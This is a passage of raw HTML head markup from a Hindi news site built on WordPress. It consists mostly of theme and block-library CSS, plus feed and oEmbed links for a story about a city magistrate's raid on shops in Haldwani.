0}.content-inner>*{padding-left:0;padding-right:0}.jeg_footer_content{background:#f5f5f5;color:#666}.jeg_footer_primary{width:100%;padding:60px 0 40px}.jscroll-to-top{position:fixed;right:30px;bottom:30px;-webkit-backface-visibility:hidden;visibility:hidden;opacity:0;-webkit-transition:.2s ease;transition:.2s ease;-webkit-transform:translate3d(0,30px,0);-ms-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0);z-index:11}.jeg_footer_bottom{background:#fff;padding:20px 0;color:#a8a8aa}.footer_right{float:right;text-align:right}.preloader_type{width:100%;height:100%;position:relative}.jnews_preloader_circle_outer{position:absolute;width:100%;top:50%;margin-top:-30px}.jnews_preloader_circle_inner{margin:0 auto;font-size:15px;position:relative;text-indent:-9999em;border:.4em solid rgba(0,0,0,.2);border-left-color:rgba(0,0,0,.6);-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:spincircle .9s linear infinite;animation:spincircle .9s linear infinite;border-radius:50%;width:60px;height:60px}.jeg_square{display:inline-block;width:30px;height:30px;position:relative;border:4px solid #555;top:50%;animation:jeg_square 2s ease infinite}.jeg_square_inner{vertical-align:top;display:inline-block;width:100%;background-color:#555;animation:jeg_square_inner 2s ease-in infinite}.sidecontent_postwrapper{height:100%;overflow:hidden}.jeg_side_heading{position:relative}.sidefeed_loadmore{text-align:center;padding:15px}.entry-header{margin:0 0 30px}.jeg_popup_post{display:block;position:fixed;background:#fff;width:300px;bottom:150px;right:15px;z-index:4;border-radius:3px;-webkit-box-shadow:0 0 1px rgba(0,0,0,.2),0 2px 20px rgba(0,0,0,.15);box-shadow:0 0 1px rgba(0,0,0,.2),0 2px 20px rgba(0,0,0,.15);padding:5px 20px 15px 15px;opacity:0;visibility:hidden;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.jeg_popup_content{margin-top:15px}.jeg_popup_close{color:#949494;position:absolute;right:0;top:0;width:25px;height:25px;line-height:25px;font-size:12px;text-align:center}.jeg_block_container{display:block;height:100%;position:relative;z-index:1;overflow:hidden}.content-inner{font-size:18px;line-height:30px}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.addtoany_list a{border:0;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle}input:not([type=submit]){display:inline-block;background:#fff;border:1px solid #e0e0e0;border-radius:0;padding:7px 14px;height:40px;outline:none;font-size:14px;font-weight:300;margin:0;width:100%;max-width:100%;-webkit-transition:all .2s ease;transition:.25s ease;box-shadow:none}.site-title a{display:block;color:#212121}.jeg_logo img{height:auto;image-rendering:optimizeQuality;display:block}.jeg_menu>li{position:relative;float:left;text-align:left;padding-right:1.2em}.jeg_menu a{display:block;position:relative}.jeg_main_menu>li{margin:0;padding:0;list-style:none;float:left}.jeg_preloader span{height:16px;width:16px;background-color:#999;-webkit-animation:jeg_preloader_bounce 1.4s ease-in-out infinite both;animation:jeg_preloader_bounce 1.4s ease-in-out infinite both;position:absolute;top:0;border-radius:100%}.jeg_mobile_logo a{display:block}.jeg_mobile_logo img{width:auto;max-height:40px;display:block}.jeg_aside_copyright p{margin-bottom:1.2em}.jeg_mobile_menu ul{padding-bottom:10px}.jeg_side_tabs li{display:block;float:left;font-size:11px;line-height:38px;font-weight:700;letter-spacing:1px;text-transform:uppercase;text-align:center;cursor:pointer}.jeg_block_title span{display:inline-block;height:36px;line-height:36px;padding:0 15px;white-space:nowrap}.jeg_block_heading_5 strong{color:#f70d28}.jeg_pl_md_box a{color:#fff}.jeg_post_title a{color:#212121;-webkit-transition:color .2s;-o-transition:color .2s;transition:color .2s}.jeg_post_category a{display:inline-block;font-size:12px;text-transform:uppercase;letter-spacing:1px;margin-right:10px}.jeg_post_meta a{color:inherit;font-weight:700}.jeg_meta_date a{font-weight:400}.jeg_meta_author a{color:#f70d28}.jeg_post_meta>div{display:inline-block}.thumbnail-container>img{position:absolute;top:0;bottom:0;left:0;width:100%;min-height:100%;color:#a0a0a0;z-index:-1}.jeg_post_category span{display:inline-block;line-height:1}.jeg_block_loadmore a{min-width:30%;height:30px;line-height:28px;position:relative;display:inline-block;white-space:nowrap;font-size:11px;letter-spacing:1px;text-transform:uppercase;box-shadow:0 1px 3px rgba(0,0,0,.1);padding:0 18px;border:1px solid #e0e0e0;border-radius:2px;text-align:center;color:#212121;background:#fff;-webkit-transition:.2s ease;transition:.2s ease;text-rendering:auto;-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto}.socials_widget a{display:inline-block;margin:0 10px 10px 0;text-decoration:none!important}.jeg_post_tags span{font-weight:700;margin-right:3px}.jeg_post_tags a{color:#616161;background:#f5f5f5;display:inline-block;letter-spacing:1px;line-height:normal;padding:4px 10px;margin:0 3px 5px 0;text-rendering:optimizeLegibility;-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto;-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.jeg_footer p{margin-bottom:1em}.jscroll-to-top>a{color:#a0a0a0;font-size:30px;display:block;width:46px;border-radius:5px;height:46px;line-height:44px;background:hsla(0,0%,70.6%,.15);border:1px solid rgba(0,0,0,.11);-webkit-box-shadow:inset 0 0 0 1px hsla(0,0%,100%,.1),0 2px 6px rgba(0,0,0,.1);box-shadow:inset 0 0 0 1px hsla(0,0%,100%,.1),0 2px 6px rgba(0,0,0,.1);text-align:center;opacity:.8;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.jeg_footer_bottom a{color:#53585c}.jeg_social_icon_block a{margin-bottom:0!important}.content-inner p{margin:0 0 1.25em}.jeg_menu>li>a{-webkit-transition:.2s ease;transition:.2s ease}.jeg_menu li li{position:relative;line-height:20px}.jeg_menu li>ul{background:#fff;position:absolute;display:none;top:100%;left:0;min-width:15em;text-align:left;z-index:11;white-space:nowrap;-webkit-box-shadow:0 0 2px rgba(0,0,0,.1),0 20px 40px rgba(0,0,0,.18);box-shadow:0 0 2px rgba(0,0,0,.1),0 20px 40px rgba(0,0,0,.18)}.jeg_menu ul ul{top:0;left:100%}.jeg_main_menu>li>a{color:#212121;display:block;position:relative;padding:0 16px;margin:0;font-size:1em;font-weight:700;line-height:50px;text-transform:uppercase;-webkit-transition:color .2s ease,background .2s ease;transition:color .2s ease,background .2s ease;white-space:nowrap}.jeg_mobile_menu li a{color:#212121;margin-bottom:15px;display:block;font-size:18px;line-height:1.444em;font-weight:700;position:relative}.jeg_main_menu > li > a{font-size:15px;text-transform:none}amp-story-player a:first-of-type{width:100%;height:100%;background:var(--story-player-poster,#d3d3d3);background-size:100% 100%;display:block}.jeg_mobile_menu ul li a{color:#757575;font-size:15px;font-weight:400;margin-bottom:12px;padding-bottom:5px;border-bottom:1px solid #eee}.jeg_menu li>ul li a{padding:8px 16px;font-size:13px;color:#7b7b7b;border-bottom:1px solid #eee;-webkit-transition:.1s;transition:.1s}.pswp__ui--hidden .pswp__button--arrow--left{opacity:.001}.pswp__ui--hidden .pswp__button--arrow--right{opacity:.001}.pswp__ui--hidden .pswp__caption{opacity:.001}.pswp__ui--hidden .pswp__top-bar{opacity:.001}[class*=jeg_] .fa{font-family:FontAwesome}.post-ajax-overlay .jnews_preloader_circle_outer{position:fixed;width:100%;top:50%;left:0;margin-left:170px}.jeg_header .container{height:100%}.jeg_midbar .jeg_nav_item{padding:0 14px}.jeg_navbar:first-child{z-index:10}.jeg_navbar .jeg_nav_item{padding:0 14px}.jeg_nav_item:first-child{padding-left:0}.jeg_nav_item:last-child{padding-right:0}.jeg_mobile_logo .site-title{font-size:34px}.jeg_nav_left .jeg_logo{margin-right:7px}.btn .fa{margin-right:2px;font-size:14px}.jeg_navbar .btn{height:36px;line-height:36px;font-size:12px;font-weight:500;padding:0 16px}.jeg_nav_icon .jeg_mobile_toggle{color:#212121;display:block;position:relative;width:18px;height:14px}.jeg_search_wrapper .jeg_search_form{display:block;position:relative;line-height:normal;min-width:60%}.jeg_navbar .jeg_search_toggle{font-size:16px;min-width:15px}.jeg_search_wrapper .jeg_search_input{width:100%;vertical-align:middle;height:40px;padding:.5em 30px .5em 14px}.jeg_search_wrapper .jeg_search_button{color:#212121;background:transparent;border:0;font-size:14px;outline:none;cursor:pointer;position:absolute;height:auto;min-height:unset;line-height:normal;top:0;bottom:0;right:0;padding:0 10px;transition:none}.jeg_search_no_expand .jeg_search_toggle{display:none}.jeg_search_popup_expand .jeg_search_form{display:block;opacity:0;visibility:hidden;position:absolute;top:100%;right:-4px;text-align:center;width:325px;background:#fff;border:1px solid #eee;padding:0;height:0;z-index:12;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.09);box-shadow:0 1px 4px rgba(0,0,0,.09);-webkit-transition:height .1s;-o-transition:height .1s;transition:height .1s}.jeg_search_popup_expand .jeg_search_input{width:100%;-webkit-box-shadow:inset 0 0 15px 0 rgba(0,0,0,.08);box-shadow:inset 0 0 15px 0 rgba(0,0,0,.08)}.jeg_search_popup_expand .jeg_search_button{color:#888;position:absolute;top:0;bottom:0;right:20px}.jeg_search_modal_expand .jeg_search_form{display:block;opacity:0;visibility:hidden;margin:0 auto;position:absolute;right:0}.jeg_search_modal_expand .jeg_search_input{opacity:0;-webkit-transition:opacity .5s cubic-bezier(.7,0,.3,1);transition:opacity .5s cubic-bezier(.7,0,.3,1)}.jeg_search_modal_expand .jeg_search_button{opacity:0;margin-left:0;-webkit-transform:translate3d(-30px,0,0) scale3d(0,0,1);transform:translate3d(-30px,0,0) scale3d(0,0,1)}.jeg_header .jeg_search_result{z-index:10}.jeg_search_no_expand .jeg_search_result{margin-top:0;opacity:1;visibility:visible;height:auto;min-width:100%;right:0}.jeg_search_result .search-link{display:none;text-align:center;font-size:12px;padding:12px 15px;border-top:1px solid #eee}.jeg_navbar_mobile_wrapper .sticky_blankspace{display:none}.jeg_stickybar[data-mode=fixed]{-webkit-transform:translate3d(0,-130%,0);transform:translate3d(0,-130%,0);-webkit-transition:transform .15s ease-in;transition:transform .15s ease-in}.jeg_navbar_mobile .container{width:100%;height:100%}.jeg_mobile_bottombar .jeg_nav_item{padding:0 10px}.jeg_mobile_bottombar.dark{background:#000;color:#212121}.jeg_navbar_mobile .jeg_search_toggle{color:#212121;font-size:22px;display:block}.jeg_navbar_mobile .toggle_btn{color:#212121;font-size:22px;display:block}.jeg_navbar_mobile .jeg_search_wrapper{position:static}.jeg_navbar_mobile .jeg_search_popup_expand{float:none}.jeg_mobile_wrapper .jeg_search_result{width:100%;border-left:0;border-right:0;right:0}.jeg_mobile_wrapper .nav_wrap{min-height:100%;display:flex;flex-direction:column;position:relative}.jeg_mobile_wrapper .item_main{flex:1}.jeg_mobile_wrapper .item_bottom{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.item_bottom .jeg_aside_item{padding:10px 20px;border-bottom:0}.jeg_aside_item:last-child{border-bottom:0}.jeg_mobile_wrapper .socials_widget{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.jeg_pl_md_box .jeg_postblock_content{padding:20px 15px 10px;position:absolute;width:100%;bottom:0;background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 70%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,transparent),color-stop(70%,rgba(0,0,0,.65)));background:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.65) 70%);background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 70%);background:-ms-linear-gradient(top,transparent 0,rgba(0,0,0,.65) 70%);background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.65) 70%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}.jeg_pl_md_box .jeg_post_title{font-size:17px;font-weight:500;margin:0 auto 5px}.jeg_pl_md_1 .jeg_post_title{font-size:16px;font-weight:700;line-height:1.4;margin:0 0 5px}.jeg_pl_md_1 .jeg_thumb{margin-bottom:15px}.jeg_pl_xs_3 .jeg_post_title{font-size:14px;line-height:1.3em;margin:0 0 5px;letter-spacing:normal}.jeg_pl_xs_3 .jeg_thumb{float:left;width:75px}.jeg_pl_xs_3 .jeg_postblock_content{margin-left:75px;padding-left:15px}.jeg_post_meta .fa{color:#2e9fff}.jeg_thumb .jeg_post_category{position:absolute;z-index:3;bottom:10px;left:10px;margin:0;line-height:1}.jeg_pagination_scrollload .jeg_block_navigation{margin:20px 0}.jeg_postblock_9 .jeg_posts_wrap{position:relative;overflow:hidden}.jeg_postblock_9 .jeg_posts{-webkit-flex-wrap:wrap;flex-wrap:wrap;display:flex;align-items:flex-start;margin-right:-30px}.jeg_postblock_9 .jeg_post{float:left;width:50%;padding-right:30px}.jeg_ad .adlink{display:inline-block}.jeg_ad .ads_image{display:none}.jeg_ad .ads_image_phone{display:none}.jeg_ad .ads_image_tablet{display:none}.socials_widget .fa{font-size:16px}.entry-content .wp-block-image{position:relative}.jeg_footer .copyright{margin-bottom:1em;font-size:12px}.footer-holder .jeg_social_icon_block{display:inline-block}.jeg_footer_6 .jeg_footer_primary{padding:80px 40px 70px;max-width:540px;margin:auto;text-align:center}.preloader_type .jeg_preloader{display:none}.sidefeed_loadmore .btn{font-size:11px;padding:0 30px;min-height:0;line-height:30px;border-radius:3px}.entry-header .jeg_post_title{color:#212121;font-weight:700;font-size:3em;line-height:1.15;margin:0 0 .4em;letter-spacing:-.04em}.entry-header .jeg_meta_container{position:relative}.entry-header .jeg_post_meta{font-size:13px;color:#a0a0a0;text-transform:none;display:block}.entry-header .jeg_post_meta_1{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-align-items:center;align-items:center;align-content:flex-start}.entry-header .meta_right{text-align:right;flex:1 0 auto;margin-left:auto}.jeg_read_progress_wrapper .jeg_progress_container{height:4px;width:100%;display:block;position:fixed;bottom:0;z-index:99}.jeg_popup_post .caption{color:#fff;font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:700;position:absolute;right:0;bottom:0;line-height:1;padding:3px 5px;background:#f70d28}.jeg_popup_content:nth-child(2){margin-top:10px}.jeg_popup_content .jeg_thumb{float:left;margin-right:10px;width:60px}.jeg_popup_content .post-title{font-size:14px;margin:0}.a2a_kit a:empty{display:none}.addtoany_list.a2a_kit_size_32 a{font-size:32px}.jeg_nav_icon .jeg_mobile_toggle span{position:absolute;width:100%;height:2px;left:0;border-top:2px solid;transition:.15s ease}.jeg_menu>li:last-child{padding-right:0}.jeg_preloader span:first-of-type{left:-22px;-webkit-animation-delay:-.32s;animation-delay:-.32s}.jeg_preloader span:nth-of-type(2){-webkit-animation-delay:-.16s;animation-delay:-.16s}.jeg_preloader span:last-of-type{left:22px}.jeg_mobile_bottombar.dark a{color:#212121}.jeg_aside_copyright p:last-child{margin-bottom:0}.jeg_mobile_wrapper .socials_widget a{margin-bottom:0!important;display:block}.jeg_side_tabs li:not(:last-child){margin-right:15px}.jeg_side_tabs li.active{color:#f70d28}.jeg_block_heading_5 .jeg_block_title span{position:relative;padding-left:0;background:#fff}.jeg_block_heading_6 .jeg_block_title span{padding:0}.jeg_pl_md_box .jeg_thumb img{width:100%}.jeg_pl_md_box .jeg_post_title a{color:#fff}.jeg_post_category a:last-child{margin-right:0}.jeg_thumb .jeg_post_category a{display:inline-block;font-size:11px;color:#fff;margin-right:5px;padding:3px 6px;background:#f70d28;text-transform:uppercase;letter-spacing:1px;-webkit-transition:.2s;-o-transition:.2s;transition:.2s}.socials_widget a .fa{font-size:1em;display:inline-block;width:38px;line-height:36px;white-space:nowrap;color:#fff;text-align:center;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.socials_widget.nobg a{margin:0 20px 15px 0}.socials_widget a:last-child{margin-right:0}.jeg_footer_bottom p.copyright{margin-bottom:0}.entry-header .jeg_meta_comment a{color:#53585c;font-weight:400}.entry-header .meta_left>div{display:inline-block}.entry-header .meta_right>div{display:inline-block;font-size:18px;margin-left:15px}.jeg_popup_content .post-title a{color:inherit}.jeg_navbar_shadow .jeg_menu>li>ul{border-top:0;z-index:1}.jeg_menu li>ul>li:last-child>a{border-bottom:0}.post-ajax-overlay .jeg_preloader.dot{position:fixed;top:50%;margin-top:40px;margin-left:170px;left:50%}.post-ajax-overlay .jeg_preloader.square{position:fixed;top:50%;margin-top:0;left:50%;margin-left:170px}.jeg_header.full .container{max-width:100%}.jeg_nav_left .jeg_logo:last-child{margin-right:28px}.jeg_navbar .jeg_search_wrapper .jeg_search_input{height:36px}.jeg_search_no_expand.round .jeg_search_input{border-radius:33px;padding:.5em 15px}.jeg_search_no_expand.round .jeg_search_button{padding-right:12px}.jeg_search_result.with_result .search-all-button{overflow:hidden;display:block;cursor:pointer}.jeg_search_result .search-link .fa{margin-right:5px}.jeg_mobile_bottombar.dark .jeg_search_toggle{color:#fff}.jeg_mobile_bottombar.dark .toggle_btn{color:#fff}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form{width:auto;border-left:0;border-right:0;left:-15px!important;right:-15px!important;padding:20px;-webkit-transform:none;transform:none}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result{margin-top:84px;width:auto;left:-15px!important;right:-15px!important;border:0}.jeg_navbar_mobile .jeg_search_form .jeg_search_button{font-size:18px}.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_input{font-size:18px;padding:.5em 40px .5em 15px;height:42px}.jeg_mobile_wrapper .jeg_search_no_expand .jeg_search_input{box-shadow:inset 0 2px 2px rgba(0,0,0,.05)}.item_bottom .jeg_aside_item:first-child{padding-top:20px}.item_bottom .jeg_aside_item:last-child{padding-bottom:20px}.socials_widget .jeg_facebook .fa{background:#45629f}.socials_widget .jeg_twitter .fa{background:#5eb2ef}.socials_widget .jeg_linkedin .fa{background:#0083bb}.socials_widget .jeg_youtube .fa{background:#c61d23}.jeg_sidefeed .jeg_post.active{background:#f5f5f5;border-left:3px solid #f70d28;padding-left:12px!important}.entry-header .jeg_post_meta .fa{color:#2e9fff;font-size:16px;margin-right:2px}.jeg_read_progress_wrapper .jeg_progress_container.top{top:0}.jeg_read_progress_wrapper .jeg_progress_container .progress-bar{background:#f70d28;width:0;display:block;height:inherit;transition:all .12s ease-in}.jeg_nav_icon .jeg_mobile_toggle span:first-child{top:0}.jeg_nav_icon .jeg_mobile_toggle span:nth-child(2){top:50%;margin-top:-1px}.jeg_nav_icon .jeg_mobile_toggle span:nth-child(3){bottom:0}.socials_widget.circle a .fa{border-radius:100%}.socials_widget.nobg a .fa{font-size:18px;width:auto;height:auto;line-height:inherit;background:transparent!important}.jeg_social_icon_block.nobg a .fa{font-size:16px}.jeg_navbar_mobile .jeg_nav_left .jeg_nav_item:first-child{padding-left:0}.jeg_navbar_mobile .jeg_nav_right .jeg_nav_item:last-child{padding-right:0}.dark .jeg_search_result.with_result .search-all-button{border-color:hsla(0,0%,100%,.15)}.socials_widget.nobg .jeg_facebook .fa{color:#45629f}.socials_widget.nobg .jeg_twitter .fa{color:#5eb2ef}.socials_widget.nobg .jeg_linkedin .fa{color:#0083bb}.socials_widget.nobg .jeg_youtube .fa{color:#c61d23}.jeg_footer .socials_widget.nobg .fa{color:#a0a0a0}.preloader_type.preloader_dot .jeg_preloader.dot{display:block}.preloader_type.preloader_circle .jeg_preloader.circle{display:block;width:100%;height:100%}.jeg_sidefeed .jeg_pl_md_box .overlay_container .jeg_postblock_content{position:absolute}.entry-header .jeg_post_meta .meta_right .fa{font-size:inherit}#jeg_sidecontent{position:absolute;left:0;background:#fff;width:340px;height:100%;max-height:100%;overflow:hidden;z-index:4;border-right:2px solid #eee;outline:0}#jeg_sidecontent .overlay_container{position:relative}#jeg_sidecontent .jeg_pl_md_box{padding:15px;margin-bottom:0;border-bottom:1px solid #eee}#jeg_sidecontent .jeg_pl_xs_3{margin:0;padding:15px;overflow:hidden;border-top:0;border-bottom:1px solid #eee}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@media (max-width:767px){.container{width:98%;width:calc(100% - 10px)}}@media (max-width:479px){.container{width:100%}}@media (min-width:768px){.container{max-width:750px}}@media (min-width:992px){.container{max-width:970px}}@media (min-width:1200px){.container{max-width:1170px}}@media (min-width:992px){.col-md-8{float:left;width:66.66666667%}.col-md-4{float:left;width:33.33333333%}}@media only screen and (min-width:1023px){.jeg_menu_close{font-size:20px;padding:20px}}@media (min-width:1025px){.jeg_ad .ads_image{display:block}}@media (max-width:1024px) and (min-width:769px){.jeg_ad .ads_image_tablet{display:block}}@media (max-width:768px){.jeg_ad .ads_image_phone{display:block}}@media only screen and (min-width:1024px){.jeg_share_button.share-float{position:absolute!important;left:0;top:0;margin-bottom:0}}@media only screen and (max-width:1024px){.jscroll-to-top{bottom:50px}}@media only screen and (max-width:1024px){#jeg_sidecontent{display:none}}@media only screen and (max-width:480px){#jeg_sidecontent{width:80%;left:-80%}}@media only screen and (max-width:320px){#jeg_sidecontent{width:90%;left:-90%}}@media only screen and (max-width:1024px){.entry-header .jeg_post_title{font-size:2.4em}}@media only screen and (max-width:768px){.jeg_featured{margin-bottom:20px}.entry-header{margin-bottom:20px}.jeg_share_button{margin-bottom:20px}.entry-content p{margin-bottom:1em}.entry-header .jeg_post_title{font-size:2.4em!important;line-height:1.15!important}.jeg_read_progress_wrapper .jeg_progress_container{z-index:999999}}@media only screen and (max-width:767px){.entry-header .jeg_post_title{font-size:32px!important}.entry-header .meta_right>div{font-size:16px}}@media only screen and (max-width:568px){.entry-header .jeg_meta_category{display:none!important}.entry-header .jeg_meta_comment{display:none!important}}@media only screen and (max-width:480px){.entry-header{margin-bottom:15px}.jeg_share_button{margin-bottom:15px}.jeg_featured{margin-bottom:15px}.jeg_share_button.share-float{margin-bottom:0}.entry-header .jeg_meta_comment{display:none!important}.entry-header .jeg_meta_category{display:none!important}}@media only screen and (max-width:1024px){.jeg_header{display:none}.jeg_navbar_mobile{display:block}.jeg_navbar_mobile_wrapper{display:block;display:block}.jeg_sidebar{padding:0 15px!important}#jeg_off_canvas{display:block}}@media only screen and (max-width:1023px){.footer_right{float:none;text-align:inherit;margin:.5em 0}.jeg_footer .jeg_social_icon_block a{margin-bottom:1em!important}}@media only screen and (max-width:768px){.jeg_footer_primary{padding:40px 0 30px}.jeg_footer p.copyright{margin:.5em 0}}@media only screen and (min-width:768px) and (max-width:1023px){.jeg_block_heading{margin-bottom:20px}.jeg_block_title span{font-size:13px;height:30px!important;line-height:30px!important}}@media only screen and (max-width:767px){.jeg_content{padding:20px 0 30px}.jeg_postblock{margin-bottom:10px}.jeg_block_heading{margin-bottom:25px}.jeg_sidebar .widget{margin-bottom:30px}}@media only screen and (max-width:480px){.jeg_block_heading{margin-bottom:20px}.jeg_pl_md_box{margin-bottom:20px}.jeg_postblock{margin-bottom:20px}}@media only screen and (max-width:320px){.jeg_mobile_wrapper{width:275px}.jeg_mobile_menu li a{font-size:16px;margin-bottom:12px}.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_input{font-size:16px;padding:.5em 35px .5em 12px;height:38px}.jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result{margin-top:80px}.jeg_navbar_mobile .jeg_search_form .jeg_search_button{font-size:16px}}@media only screen and (max-width:1024px){.jeg_pl_md_box .jeg_post_title{font-size:14px;line-height:1.3em}}@media only screen and (min-width:768px) and (max-width:1023px){.jeg_post_meta{font-size:10px}.jeg_pl_md_1 .jeg_post_title{font-size:14px;margin:10px 0 5px}.jeg_pl_md_1 .jeg_thumb{margin-bottom:10px}}@media only screen and (max-width:767px){.jeg_block_heading{margin-bottom:20px}.jeg_pl_md_1 .jeg_post_title{font-size:20px}.jeg_postblock_9 .jeg_thumb{margin-bottom:10px}.jeg_postblock_9 .jeg_post .jeg_post_title{font-size:16px}}@media only screen and (max-width:667px){.jeg_pl_md_box .jeg_post_title{font-size:24px}.jeg_pl_md_1 .jeg_post_title{font-size:18px}}@media only screen and (max-width:568px){.jeg_postblock_9 .jeg_post .jeg_post_title{font-size:14px}}@media only screen and (max-width:480px){.jeg_post_meta{font-size:10px;text-rendering:auto}.jeg_pl_md_1 .jeg_post_title{font-size:16px}.jeg_pl_md_1 .jeg_thumb{margin-bottom:10px}.jeg_pl_md_box .jeg_post_title{font-size:18px}.jeg_postblock_9 .jeg_posts{margin-right:0}.jeg_postblock_9 .jeg_post{width:100%!important;float:none;padding-right:0;margin-bottom:20px}.jeg_postblock_9 .jeg_post .jeg_post_title{font-size:16px}}@media only screen and (max-width:320px){.jeg_pl_md_box .jeg_post_title{font-size:14px!important}.jeg_postblock_9 .jeg_post .jeg_post_title{font-size:14px!important}}@media (prefers-color-scheme:dark){.jnews-dark-nocookie{--j-grey-bg-color:#494949;--j-darkgrey-bg-color:#282828;--j-bg-color:#1A1A1A;--j-dark-bg-color:#131313;--j-txt-color:#CACACA;--j-link-txt-color:#ffffff;--j-meta-txt-color:#8B8B8B;--j-border-color:#303030;color:var(--j-txt-color);background-color:var(--j-bg-color)}}</style><link rel="alternate" type="application/rss+xml" title="Dev Bhoomi Samiksha &raquo; हल्द्वानी में सिटी मजिस्ट्रेट का छापा, कहीं प्लास्टिक तो कहीं शराब पिलाते मिले दुकानदार Comments Feed" href="https://devbhoomisamiksha.com/haldwani-city/feed/"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://devbhoomisamiksha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevbhoomisamiksha.com%2Fhaldwani-city%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://devbhoomisamiksha.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdevbhoomisamiksha.com%2Fhaldwani-city%2F&#038;format=xml"><link rel="alternate" type="application/rss+xml" title="Dev Bhoomi Samiksha &raquo; Stories Feed" href="https://devbhoomisamiksha.com/web-stories/feed/"><style id="wp-img-auto-sizes-contain-inline-css" type="text/css" data-cwvpsb-cc-type="text/css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id="wp-emoji-styles-inline-css" type="text/css" data-cwvpsb-cc-type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id="wp-block-library-inline-css" type="text/css" data-cwvpsb-cc-type="text/css">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id="wp-block-image-inline-css" type="text/css" data-cwvpsb-cc-type="text/css">.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image 